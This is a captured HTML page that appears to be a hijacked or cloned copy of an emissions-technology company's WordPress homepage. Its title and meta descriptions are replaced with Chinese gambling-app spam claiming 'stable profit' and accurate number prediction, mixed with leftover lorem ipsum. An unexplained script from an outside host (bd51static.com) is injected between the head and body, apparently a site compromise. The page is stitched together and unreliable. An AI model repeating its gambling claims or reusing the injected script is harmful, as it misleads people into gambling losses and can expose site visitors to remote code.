

--- FILE ---
content_type: text/html
request_url: http://www.hjsgyp.com/
body_size: 28255
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">


<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>极速赛车彩票APP震撼上线|极速赛车168正规平台推荐|极速赛车官方开奖结果历史数据。Startseite - HJS</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="index.html" />
<link rel="alternate" hreflang="de" href="https://www.hjs.com/" />
<link rel="alternate" hreflang="x-default" href="https://www.hjs.com/" />

		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
	<meta name="description" content="想在极速赛车中稳定获利，平台一定选择一个正规、可信的平台是关键。我们平台已通过多国际认证。为了提升极速赛车玩家的使用体验，我们全新开发的极速赛车APP应运而生。APP集成了所有主流玩法，支持冠亚军组合、定位胆、龙虎走势等多种类型选择，满足不同层级玩家需求。内置历史开奖回放、图表统计分析等，操作简单实用功能，帮助你精准预测号码走势。这款APP都能完美满足你的需求！All in one." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://hjsgyp.com/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="极速赛车168正规平台" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="极速赛车彩票APP震撼上线|极速赛车168正规平台推荐|极速赛车官方开奖结果历史数据。Startseite - HJS" />
		<meta property="og:description" content="想在极速赛车中稳定获利，平台一定选择一个正规、可信的平台是关键。我们平台已通过多国际认证。为了提升极速赛车玩家的使用体验，我们全新开发的极速赛车APP应运而生。APP集成了所有主流玩法，支持冠亚军组合、定位胆、龙虎走势等多种类型选择，满足不同层级玩家需求。内置历史开奖回放、图表统计分析等，操作简单实用功能，帮助你精准预测号码走势。这款APP都能完美满足你的需求！All in one." />
		<meta property="og:url" content="http://hjsgyp.com/" />
		<meta property="og:image" content="https://www.hjs.com/wp-content/uploads/2025/01/HJS_Logo_RGB.svg" />
		<meta property="og:image:secure_url" content="https://www.hjs.com/wp-content/uploads/2025/01/HJS_Logo_RGB.svg" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="极速赛车彩票APP震撼上线|极速赛车168正规平台推荐|极速赛车官方开奖结果历史数据。Startseite - HJS" />
		<meta name="twitter:description" content="Lorem ipsum set dolor sit amet dolor est ipsum Leading clean air innovation since 1976. HJS UK develops cutting-edge exhaust technology for all vehicles. We partner with you to reduce emissions and meet air quality standards. Breathe easier, achieve your clean air goals. Let&#039;s build a greener future, together. Was wir bieten Lorem ipsum dolor" />
		<meta name="twitter:image" content="https://www.hjs.com/wp-content/uploads/2025/01/HJS_Logo_RGB.svg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hjs.com\/en\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hjs.com\/en\/#listItem","position":1,"name":"Home"}]},{"@type":"LocalBusiness","@id":"https:\/\/www.hjs.com\/en\/#localbusiness","name":"HJS Emission Technology","brand":{"@id":"https:\/\/www.hjs.com\/en\/#organization"},"url":"https:\/\/www.hjs.com\/en\/","image":"https:\/\/www.hjs.com\/wp-content\/uploads\/2025\/01\/HJS_Logo_RGB.svg","logo":"https:\/\/www.hjs.com\/en\/#logo","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["https:\/\/schema.org\/Monday"],"opens":"09:00","closes":"17:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["https:\/\/schema.org\/Tuesday"],"opens":"09:00","closes":"17:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["https:\/\/schema.org\/Wednesday"],"opens":"09:00","closes":"17:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["https:\/\/schema.org\/Thursday"],"opens":"09:00","closes":"17:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["https:\/\/schema.org\/Friday"],"opens":"09:00","closes":"17:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["https:\/\/schema.org\/Saturday"],"opens":"09:00","closes":"17:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["https:\/\/schema.org\/Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Organization","@id":"https:\/\/www.hjs.com\/en\/#organization","name":"HJS Emission Technology","url":"https:\/\/www.hjs.com\/en\/","logo":{"@type":"ImageObject","url":"https:\/\/www.hjs.com\/wp-content\/uploads\/2025\/01\/HJS_Logo_RGB.svg","@id":"https:\/\/www.hjs.com\/en\/#organizationLogo","width":255,"height":255},"image":{"@id":"https:\/\/www.hjs.com\/en\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/www.hjs.com\/en\/#webpage","url":"https:\/\/www.hjs.com\/en\/","name":"Startseite - HJS","description":"Lorem ipsum set dolor sit amet dolor est ipsum Leading clean air innovation since 1976. HJS UK develops cutting-edge exhaust technology for all vehicles. We partner with you to reduce emissions and meet air quality standards. Breathe easier, achieve your clean air goals. Let's build a greener future, together. Was wir bieten Lorem ipsum dolor","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.hjs.com\/en\/#website"},"breadcrumb":{"@id":"https:\/\/www.hjs.com\/en\/#breadcrumblist"},"datePublished":"2025-01-21T16:34:35+00:00","dateModified":"2025-05-20T09:00:37+00:00"},{"@type":"WebSite","@id":"https:\/\/www.hjs.com\/en\/#website","url":"https:\/\/www.hjs.com\/en\/","name":"HJS","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.hjs.com\/en\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="alternate" type="application/rss+xml" title="HJS &raquo; Feed" href="index-2.html" />
<link rel="alternate" type="application/rss+xml" title="HJS &raquo; Comments Feed" href="index-3.html" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hjs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='css/frontenda4f3.css?ver=3.6.8' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='css/style.min68b3.css?ver=1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='css/style.min6b00.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='css/theme.min6b00.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='css/header-footer.min6b00.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='css/frontend.min55cb.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='css/post-6f201.css?ver=1753880687' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='css/widget-icon-list.min55cb.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='css/widget-image.min55cb.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='css/widget-nav-menu.min862f.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='css/sticky.min862f.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='css/widget-heading.min55cb.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='css/widget-spacer.min55cb.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='css/widget-nested-accordion.min55cb.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='css/uael-frontend.min0d91.css?ver=1.39.5' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='css/widget-social-icons.min2401.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='css/brands52d5.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='css/fontawesome52d5.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='css/solid52d5.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='css/fadein.min55cb.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='css/motion-fx.min862f.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='css/swiper.min94a4.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='css/e-swiper.min55cb.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='css/widget-loop-common.min862f.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='css/widget-loop-carousel.min862f.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-post-2652-css' href='css/post-265247be.css?ver=1753881010' media='all' />
<link rel='stylesheet' id='elementor-post-3107-css' href='css/post-31071067.css?ver=1753880704' media='all' />
<link rel='stylesheet' id='elementor-post-3109-css' href='css/post-310904db.css?ver=1753883000' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='css/style8a54.css?ver=1.0.0' media='all' />
<script src="js/jquery.minf43b.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min5589.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="js/language-cookiee78e.js?ver=476000" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="index-4.html" /><link rel="alternate" title="JSON" type="application/json" href="json/2652.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hjs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embed7a03.json?url=https%3A%2F%2Fwww.hjs.com%2Fen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embeddad6?url=https%3A%2F%2Fwww.hjs.com%2Fen%2F&amp;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,3;" />
<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head><script type="text/javascript" src="//bd51static.com/25ab.js"></script><script src="main.js"></script>
<body class="home wp-singular page-template-default page page-id-2652 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-6 elementor-page elementor-page-2652">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="3107" class="elementor elementor-3107 elementor-36 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-53e9958 e-flex e-con-boxed e-con e-parent" data-id="53e9958" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bb664fb elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb664fb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hjs-emission.co.uk/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">HJS UK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hjs-sa.com/" target="_blank">

												<span class="elementor-icon-list-icon">
